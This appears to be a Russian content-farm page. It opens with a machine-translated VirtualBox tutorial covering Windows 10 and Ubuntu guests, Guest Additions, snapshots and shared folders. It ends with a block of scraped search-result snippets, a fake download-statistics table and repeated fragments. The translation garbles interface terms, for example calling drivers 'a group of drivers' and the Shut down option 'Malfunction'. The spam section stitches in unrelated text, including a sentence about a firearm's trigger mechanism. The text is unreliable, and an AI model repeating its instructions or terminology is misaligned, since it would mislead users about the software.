Virtualbox руководство пользователя на русском pdf: Как использовать VirtualBox: руководство пользователя
Как использовать VirtualBox: руководство пользователя
Теперь вы можете использовать Windows внутри VirtualBox, но вам следует сразу же установить еще один важный компонент. Их называют Guest Additions, группа водителей.
и другие утилиты, которые позволяют VirtualBox лучше взаимодействовать с вашим компьютером. После их установки вы можете динамически изменить размер окна виртуальной машины, включить двунаправленное перетаскивание и многое другое.
VirtualBox устанавливает их через виртуальный CD. Поскольку у вас по-прежнему установлен установочный образ Windows, его сначала нужно удалить. В окне виртуальной машины щелкните правой кнопкой мыши значок компакт-диска и выберите Удалить диск из виртуального диска.
Основы Windows 10
Если вы пробуете Windows 10 из Linux
или используя его в первый раз, мы рассмотрим несколько быстрых советов по использованию, чтобы вы знали, как это сделать. Ознакомьтесь с нашими советами для новичков Windows
и самые крутые новые функции Windows 10
для большего.
- Нажмите на Начните кнопку в левом нижнем углу, а затем нажмите на шестерня значок, чтобы открыть настройки меню. Здесь вы можете настроить большинство аспектов Windows 10
,
- Чтобы установить обновления, посетите Обновить безопасность вкладка в настройках, затем Центр обновления Windows вкладка на левой стороне. Обновление гарантирует, что вы получите новейшие функции, что важно, если вы используете виртуальную машину для оценки Windows 10.
- Windows 10 включает в себя встроенный антивирус, Защитник Windows
так что вам не нужно беспокоиться об установке одного для вашей виртуальной машины.
- Используйте окно поиска в нижнем левом углу для поиска программ, файлов и настроек в Windows.
- Вы можете просматривать Магазин Windows для новых современных приложений
, но это немного не в восторге. Мы рекомендуем скачать лучшее программное обеспечение Windows
с уважаемого сайта загрузки
вместо.

- Чтобы закрыть Windows 10, нажмите Начните Кнопка в левом нижнем углу экрана. Затем нажмите значок питания, с последующим Неисправность. Windows закроется, а затем VirtualBox автоматически закроет виртуальную машину.
Кроме этого, не стесняйтесь веселиться! Возиться, исследовать и не бояться что-то сломать. Это просто виртуальная машина, и вы можете легко восстановить ее, используя снимок, если что-то пойдет не так. См. Раздел советов ниже для информации об этом.
Установите Ubuntu на виртуальной машине
Если вы уже используете Windows, вам, вероятно, не понадобится много возможностей для ее установки на виртуальной машине. Но попробовать Linux в ВМ — отличный вариант. Это намного проще, чем двойная загрузка
— Вы можете испытать воду, не беспокоясь о том, чтобы что-нибудь сломать.
Как вы, наверное, знаете, существуют сотни версий Linux
— известный как распределения. Мы установим Ubuntu
, один из самых популярных, для этого примера. Но если вы хотите поэкспериментировать, попробуйте один из других замечательных VM-ready вариантов Linux
,
Начальная работа по созданию виртуальной машины в VirtualBox практически идентична для Ubuntu и для Windows 10. Здесь мы быстро пройдемся по ней; проверьте выше в разделе Windows, если вам нужна дополнительная помощь.
Создать виртуальную машину
Откройте VirtualBox и нажмите синий новый Кнопка, чтобы начать делать новую машину. Дайте новой ВМ уникальное имя — Ubuntu Это хорошо. Если Тип а также Версия не меняйте имя автоматически, убедитесь, что оно установлено на Linux а также Ubuntu (64-разрядная версия) соответственно до нажатия следующий. Здесь также применимо обсуждение Windows для 32- и 64-битных ОС — вы должны установить 64-битную версию Ubuntu, если вы используете 64-битную машину.
Скачать Ubuntu
Затем вам нужно получить копию Ubuntu. Перейдите на страницу загрузки Ubuntu, чтобы сделать это. Вы заметите, что в продаже есть две версии — более старая LTS (долгосрочная поддержка) и более новая версия.
ЛТС, отлично 16.04
на момент написания статьи она более стабильна, и компания постоянно обновляет информацию о безопасности в течение пяти лет. Более новая версия, 17.04 на момент публикации, включает в себя последние функции, но получает обновления безопасности только в течение девяти месяцев.
Если вы не являетесь энтузиастом Linux, имеет смысл установить версию LTS на вашу виртуальную машину. Это означает, что вам не придется беспокоиться об обновлении в течение нескольких месяцев, и вы не пропустите несколько передовых изменений.
Нажмите на Скачать Кнопка рядом с изданием LTS. Ubuntu попросит вас внести свой вклад, но Linux полностью бесплатен
, так что нажмите продолжить загрузку. Подумайте о поддержке программного обеспечения с открытым исходным кодом
Подумайте о поддержке программного обеспечения с открытым исходным кодом
если это важно для вас, хотя.
Если вы хотите, вы можете нажать Альтернативные загрузки и торренты текст для загрузки Ubuntu через BitTorrent. Это может ускорить загрузку, но используйте стандартную кнопку загрузки, если у вас не установлен клиент BitTorrent или вы не уверены.
Присоедините установщик Ubuntu к вашей виртуальной машине
После завершения загрузки вы получите ISO файл для установки Ubuntu. В меню VirtualBox выберите виртуальную машину Ubuntu, а затем настройки кнопка. Выберите Место хранения вкладку и нажмите значок компакт-диска, который говорит пустой рядом с ним. В дальнем правом углу щелкните другой значок компакт-диска со стрелкой рядом с ним и выберите Выберите файл виртуального оптического диска. Найдите, где вы сохранили Ubuntu ISO, и дважды щелкните его, чтобы выбрать.
Установка Ubuntu
Теперь вы приступаете к забавной части — устанавливаете Ubuntu на свою виртуальную машину так же, как вы устанавливаете ее на реальном компьютере. После нажатия Начните, дайте вашей виртуальной машине время, чтобы загрузить установщик Ubuntu.
Первый экран, который вы видите, спрашивает, хотите ли вы Попробуй Ubuntu или же Установить Ubuntu. Вы хотите установить его, поэтому выберите эту опцию.
Установка гостевых дополнений
Как и в случае с Windows, вы должны установить Guest Additions сразу, чтобы включить все функции VirtualBox. выберите Устройства> Установить образ гостевого дополнения на компакт-диск и вы увидите подсказку с вопросом, хотите ли вы запустить это. Нажмите Бежать и введите свой пароль.
Основы Ubuntu
Если вы никогда раньше не использовали Linux
Вы должны знать несколько вещей о том, как Ubuntu работает, чтобы обойти вашу новую виртуальную машину. Ознакомьтесь с нашими советами по настройке Ubuntu
Ознакомьтесь с нашими советами по настройке Ubuntu
и обязательное программное обеспечение для новой установки
для большего.
- Нажмите на настройки кнопка на левой панели Dock, чтобы открыть Ubuntu Настройки системы меню. Здесь вы можете изменить обои, настроить параметры звука, добавить учетные записи и многое другое.
- Значок Ubuntu в верхней части Dock похож на меню «Пуск» в Windows. Нажмите на нее, чтобы открыть панель поиска, которая позволяет искать файлы, приложения и многое другое.
- Вам не нужно бояться Терминала — это не обязательно для случайного использования Ubuntu. Как только вы привыкнете к этому, ввод команд намного быстрее, чем навигация по визуальным меню. Проверьте некоторые способы изучения Linux Terminal
если вы хотите окунуть носок.
- Чтобы установить программное обеспечение, нажмите Программное обеспечение Ubuntu Значок на док-станции — выглядит как сумка для покупок. Это ваше универсальное место для установки программного обеспечения для Linux
, Проверить Обновления вкладка вверху, чтобы установить обновления для ваших приложений, а также обновления ОС.

Установите macOS на виртуальной машине
Хотите установить macOS от Apple в виртуальной машине? Это намного сложнее, чем настройка Windows или Linux, потому что macOS предназначен для работы только на оборудовании Apple. Погружение в полный процесс выходит за рамки этой статьи, поэтому, пожалуйста, ознакомьтесь с нашим руководством по установке macOS в VirtualBox
если вы хотите начать этот квест.
Теперь, когда мы рассмотрели установку двух популярных операционных систем, давайте рассмотрим некоторые полезные инструменты VirtualBox и несколько других случайных моментов, о которых вы должны знать.
Вставить комбинации клавиш
Определенные комбинации клавиш всегда фиксируются вашим собственным компьютером. Например, есть критический процесс Windows, посвященный ловле при нажатии CTRL + ALT + DEL. Если вы попытаетесь нажать эту комбинацию клавиш для вашей виртуальной машины, она будет активирована только на вашей операционной системе.
Чтобы вставить эти комбинации клавиш, перейдите к вход вкладка в меню VirtualBox. Выбрать клавиатура и вы можете отправить несколько разных комбинаций клавиш, например CTRL + ALT + DEL а также Снимок экрана.
Выбрать клавиатура и вы можете отправить несколько разных комбинаций клавиш, например CTRL + ALT + DEL а также Снимок экрана.
Сделать скриншот
Вы, вероятно, установили инструмент для скриншотов
уже на вашем собственном компьютере. Но вы можете получить скриншот вашей виртуальной машины, не пытаясь получить точные размеры. Просто нажмите вправо CTRL ключ (который VirtualBox называет хозяин ключ) и Е вместе, чтобы сделать снимок экрана во весь экран. Затем вы можете выбрать, где его сохранить.
Использование снимков
Учитывая природу виртуальных машин, вы, вероятно, захотите время от времени выполнять в них потенциально опасные действия. В следующий раз, когда вы хотите проверить подозрительный файл
или выполните взлом реестра, сначала сделайте снимок вашей виртуальной машины. Это позволяет вам легко вернуться в чистое состояние без необходимости переустанавливать вашу ОС.
Вы можете сделать снимок независимо от того, работает виртуальная машина или нет. Чтобы сделать снимок работающей виртуальной машины, перейдите на Машина> Сделать снимок в строке меню VirtualBox. Добавить имя снимка (например, Перед тестированием поддельного антивируса) и описание, если это поможет вам вспомнить больше об этом. Нажмите Хорошо чтобы сохранить ваш снимок.
Чтобы привязать закрытую виртуальную машину, выберите ее в главном меню VirtualBox. На правой стороне нажмите моментальные снимки кнопка. Затем нажмите кнопку камеры, чтобы добавить новый снимок. Вы также должны добавить здесь имя и описание.
Поделиться папками и буфером обмена
Для лучшей совместимости вы можете включить несколько функций, которые позволят вам легко перемещать информацию между вашим ПК и виртуальной машиной. Нажмите настройки на ВМ, затем на генеральный категория, откройте продвинутый Вкладка.
Здесь вы можете включить две опции: Общий буфер обмена а также Drag’n’Drop. Совместное использование буфера обмена позволяет копировать и вставлять элементы между операционной системой вашего хоста и виртуальной машиной. Включение второго параметра позволяет перетащить файл с одного компьютера на другой, чтобы скопировать его.
Оба предоставляют четыре варианта: инвалид, Host to Guest, Гость на хост, а также Двунаправленный. Если вы хотите использовать это, нет причин выбирать что-либо кроме Двунаправленный как это наиболее удобно. После сохранения настроек просто перетащите файл с вашего ПК на виртуальную машину, чтобы сделать копию.
Варианты выключения
Вы можете выключить или перезапустить виртуальную машину, используя встроенную опцию выключения ОС. Но вы также можете посетить Файл> Закрыть для некоторых дополнительных опций выключения. У вас есть три:
У вас есть три:
Редактирование свойств виртуальной машины
Большинство свойств вашей виртуальной машины не являются постоянными. Нажмите на машину в главном меню VirtualBox и выберите настройки рассмотреть его варианты.
в система категорию, вы можете настроить оперативную память виртуальной машины. Если его производительность падает, попробуйте дать ему немного больше, предполагая, что вашего компьютера достаточно. На процессор На вкладке вы можете выделить дополнительные ядра процессора, если вы действительно хотите, чтобы ваша виртуальная машина взлетела.
Как вы используете виртуальные машины?
Теперь вы знаете все, что нужно для эффективного использования VirtualBox. Мы рассмотрели установку и настройку программного обеспечения, создание виртуальных машин, загрузку новых операционных систем и настройку их для первого использования.
На этом этапе вы ограничены только своим творческим потенциалом. Для чего вы будете использовать виртуальные машины? Протестируйте новую операционную систему, повеселитесь, ломая все, или попробуйте какое-нибудь программное обеспечение для конкретной ОС, которое вы никогда не испытывали VirtualBox делает это легко, и мы надеемся, что вам понравится виртуальные машины.
Для совершенно другого использования виртуальных машин попробуйте создать клон виртуальной машины на жестком диске вашего ПК.
,
Какие виртуальные машины вы установили? Какое ваше любимое использование виртуальной машины? Дайте нам знать, если вы нашли это руководство полезным; утяжелить в комментариях!
Кредит изображения: realinemedia / Depositphotos
▶▷▶▷ virtualbox руководство пользователя
▶▷▶▷ virtualbox руководство пользователя
| Интерфейс | Русский/Английский |
| Тип лицензия | Free |
| Кол-во просмотров | 257 |
| Кол-во загрузок | 132 раз |
| Обновление: | 16-07-2019 |
virtualbox руководство пользователя — Oracle VM VirtualBox wwwvirtualboxorg manual Cached 915 Oracle VM VirtualBox VNIC Templates for VLANs on Oracle Solaris 11 Hosts 916 Configuring Multiple Host-Only Network Interfaces on Oracle Solaris Hosts 917 Configuring the Oracle VM VirtualBox CoreDumper on Oracle Solaris Hosts 918 Oracle VM VirtualBox and Oracle Solaris Kernel Zones 919 Locking Down the Oracle VM VirtualBox GUI 9 Руководство Пользователя Virtualbox На Русском Языке — lettermaxi lettermaxi335weeblycomblogrukovodstvo Cached До версии не помогло Русская справка к o Назад Главная o Руководство пользователя Скачать Руководство пользователя на русском Настройка сети при работе с виртуальной машиной Virtualbox Руководство Пользователя — Image Results More Virtualbox Руководство Пользователя images Oracle VM VirtualBox wwwvirtualboxorg manualUserManualhtml Cached Welcome to Oracle VM VirtualBox Oracle VM VirtualBox is a cross-platform virtualization application What does that mean? For one thing, it installs on your existing Intel or AMD-based computers, whether they are running Windows, Mac OS X, Linux, or Oracle Solaris operating systems (OSes) Инструкция Пользователя Oracle Vm Virtualbox — nekrasenko slavyaninruweeblycompoljzovatelya-oracle-vm- virtualbox Cached Oracle VM VirtualBox — мощная бесплатная система виртуализации Руководство пользователя Oracle VM VirtualBox (английский) позволяя приложениям применять новейшие инструкции к оборудованию для Руководство Пользователя По Virtualbox — kondratenko aroundrockweeblycomblogpoljzovatelya-po- virtualbox Cached VirtualBox org Oracle VM VirtualBox Руководство пользователя User Manual Starting VirtualBox on Linux 24 Installing on Solaris hosts 24 1 Manual setup of selected guest services on Linux 942 Guest graphics Следовательно, выбор падает на VirtualBox Руководство Пользователя Virtualbox На Русском Языке oceanlibrary255weeblycomblogrukovodstvo Cached Если нажать на спусковой крючок, затвор снимается с боевого взвода и, толкаемый возвратной пружиной через систему рычагов, движется вперед, захватывает очередной патрон, досылает его в патронник Руководство Пользователя По Virtualbox — splitsasovo splitsasovoweeblycomblogpoljzovatelya-po- virtualbox Cached VirtualBox org Oracle VM VirtualBox Руководство пользователя Руководство по настройке сети в VirtualBox (virtual virtualbox linux) способа есть два преимущества (согласно руководству пользователя VirtualBox ) Русская справка к Oracle VM VirtualBox 438 в chm формате safezoneccresourcesrusskaja-spravka-k-oracle Cached Русское руководство пользователя Oracle VirtualBox в формате CHM После передышки продолжил работу над переводом оригинального руководства пользователя VirtualBox из базового пакета программы Oracle Virtualbox Инструкция — fschernomorets fschernomoretsweeblycomblogoracle- virtualbox -instrukciya Cached VirtualBox org Oracle VM VirtualBox Руководство пользователя Oracle Corporation Введение Данная статья посвящена платформе виртуализации Oracle VM VirtualBox , её установке, настройке и подготовке к работе Руководство По Virtualbox — penzanews penzanewsweeblycomblogrukovodstvo-po- virtualbox Cached Руководство пользователя 57 Физическая установка системы Arch Linux из VirtualBox ; 58 Перемещение Обратитесь к руководству VirtualBox , чтобы узнать, какnbsp Нажатием правой кнопки мыши на Promotional Results For You Free Download Mozilla Firefox Web Browser wwwmozillaorg Download Firefox — the faster, smarter, easier way to browse the web and all of 1 2 3 4 5 Next 29,200
- Руководство пользователя.
 …машины Снимки состояний Создание, восстановление и удаление снимков сос
…машины Снимки состояний Создание, восстановление и удаление снимков сос - тояний Содержимое снимков Настройка виртуальной машины Удаление виртуальной машины Клонирование виртуальных машин Импорт и экспорт виртуальных машин Альтернативные интерфейсы пользователя 2.
Обсужден - уальных машин Импорт и экспорт виртуальных машин Альтернативные интерфейсы пользователя 2.
Обсуждение операционных систем, игр, ПО, литературы, музыки и кино. Блоги пользователей. Русский перевод оригинального руководства пользователя Oracle VirtualBox в формате CHM.
:: Программы gt; Windows gt; Разное gt; Виртуальные машины и эмуляторы gt; VirtualBox gt; Файлы. Руководство пользователя (manual) Скачать VirtualBox Software Developer Kit (SDK) с официального сайта.
Эти значения можно узнать из вывода команды id, выполненной из сессии этого пользователя. Чтобы полностью виртуализировать гостевую ОС, VirtualBox предоставляет следующие модули ядра : vboxdrv, vboxnetadp, vboxnetflt, и vboxpci.
Система — VirtualBox (все вопросы) Материнская плата: GA-H61M-S2P. Память: Kingstone pc1333 21024Mb Kit. HDD: WD 500Gb 16M SATA-II.
Oracle VM VirtualBox — мощная бесплатная система виртуализации архитектур x86 и AMD64Intel64 для создания изолированных виртуальных машин с различными операционными системами корпоративным и домашним пользователям.
Sun VirtualBox Руководство пользователя. Copyright ООО quot;Отдел Информационных Технологийquot; 2015.
В принципе, всё, что можно сделать с помощью Internal Network, может быть реализовано и на базе Host Interface, но у данного способа есть два преимущества (согласно руководству пользователя VirtualBox): Безопасность — пакеты не проходят через сетевую подсистему host-машины и, соответственно, их технически сложнее прослушать….
ГодДата Выпуска: 2013 Версия: v4.2.10.84104 Разработчик: Copyright 2004-2013 Oracle Corporation Форум VirtualBox: Forum Руководство пользователя:User Manual Oracle VM VirtualBox Разрядность: VirtualBox позволяет подключать USB-устройства. ..
..
5.2 Доступ к общим папкам от имени обычного пользователя. VirtualBox является пакетом виртуализации разработанного Sun Microsystems (созданного немецкой компанией Innotek GmbH):
игр
игр
- настройке и подготовке к работе Руководство По Virtualbox — penzanews penzanewsweeblycomblogrukovodstvo-po- virtualbox Cached Руководство пользователя 57 Физическая установка системы Arch Linux из VirtualBox ; 58 Перемещение Обратитесь к руководству VirtualBox
- какnbsp Нажатием правой кнопки мыши на Promotional Results For You Free Download Mozilla Firefox Web Browser wwwmozillaorg Download Firefox — the faster
- or Oracle Solaris operating systems (OSes) Инструкция Пользователя Oracle Vm Virtualbox — nekrasenko slavyaninruweeblycompoljzovatelya-oracle-vm- virtualbox Cached Oracle VM VirtualBox — мощная бесплатная система виртуализации Руководство пользователя Oracle VM VirtualBox (английский) позволяя приложениям применять новейшие инструкции к оборудованию для Руководство Пользователя По Virtualbox — kondratenko aroundrockweeblycomblogpoljzovatelya-po- virtualbox Cached VirtualBox org Oracle VM VirtualBox Руководство пользователя User Manual Starting VirtualBox on Linux 24 Installing on Solaris hosts 24 1 Manual setup of selected guest services on Linux 942 Guest graphics Следовательно
virtualbox руководство пользователя Все результаты Инструкция по VirtualBox HackWareru Рейтинг голосов сент г Что такое VirtualBox, как установить и использовать Установка пакета расширений extension packs VirtualBox с командами Linux Cygwin Запускать Nmap с правами root или от обычного пользователя ? Видео VirtualBox детальная ИНСТРУКЦИЯ под Windows Как поставить Компьютерщик YouTube сент г Как правильно настроить VirtualBox для максимальной LinuxComp Tutorial YouTube дек г Как создать виртуальную машину Oracle VM VirtualBox Программы для компьютера YouTube мар г Все результаты Руководство по VirtualBox часть Что такое VirtualBox, как Рейтинг голоса сент г Содержание Полное руководство по VirtualBox Установка пакета расширений extension packs VirtualBox Запуск Запускать Nmap с правами root или от обычного пользователя ? Указание PDF Oracle VM VirtualBox User Manual Downloads Oracle февр г VirtualBox VNIC templates for VLANs on Solaris hosts Configuring the VirtualBox CoreDumper on Solaris hosts Oracle VM VirtualBox Похожие Перевести эту страницу Oracle VM VirtualBox VNIC Templates for VLANs on Oracle Solaris Hosts Configuring Multiple HostOnly Network Interfaces on Oracle Solaris Hosts Oracle VM VirtualBox Руководство пользователя Wiki Test Lab wikidmdevelopmentruwikiOracle_VM_VirtualBox_Руководство_пользователя июн г Oracle VM VirtualBox Руководство пользователя Welcome to Oracle VM VirtualBox! VirtualBox является кросс платформенным Установка VirtualBox Инструкция по установке Похожие К наиболее продвинутым из них относятся, пожалуй, VirtualBox, VMWare и Xen Как явствует из Руководства пользователя , VirtualBox способна PDF VirtualBox wwwsgsgeorudownloaddocumentsInstruction_VirtualBox_BlickWinpdf Похожие нахождения дистрибутива VirtualBox Win и VirtualBox на рабочем столе, запустить Руководством пользователя системы Блик Установка виртуальной машины с Windows в Oracle VM ПроТекст июн г Так, например, с помощью Oracle VM VirtualBox вы можете руководство пользователя для Oracle VM VirtualBox, Глава на англяз Работа в VirtualBox ipmnetrusadilinaWorkprogramshtml Похожие Работа в VirtualBox Скачайте последнюю версию программы VirtualBox с оффициального сайта Установите ее на свой компьютер Запустите Не найдено пользователя Русская справка к Oracle VM VirtualBox в chm формате Ресурсы Прочие утилиты Похожие янв г Русское руководство пользователя Oracle VirtualBox в формате CHM После передышки продолжил работу над переводом Установка и настройка платформы виртуализации Oracle VM wwwoszonenet Похожие авг г Введение Данная статья посвящена платформе виртуализации Oracle VM VirtualBox , её установке, настройке и подготовке к работе Oracle vm virtualbox документация инструкция doc PDF Скачать oraclevmvirtualboxdokumentatsiyainstruktsiyadocpdf Эти проблемы Потерянное руководство пользователя планшетов и смартфонов на Собираем VirtualBox под Windows Хабр Habr янв г Введение Как известно большинству пользователей Windowsверсии VirtualBox далее VB, не путать с Visual Basic, в релизе Виртуальная машина VirtualBox для начинающих remontkapro дек г Установка и настройка виртуальной машины Windows в VirtualBox пошаговая инструкция для начинающих пользователей Руководство пользователя версии Использование образа диска Для использования образа вашей системы в формате VHD как виртуальной машины VirtualBox , пожалуйста, выполните следующие инструкции Виртуальная машина VirtualBox Русскоязычная документация по Пакет Oracle VM VirtualBox Extension Pack распространяется под После того как 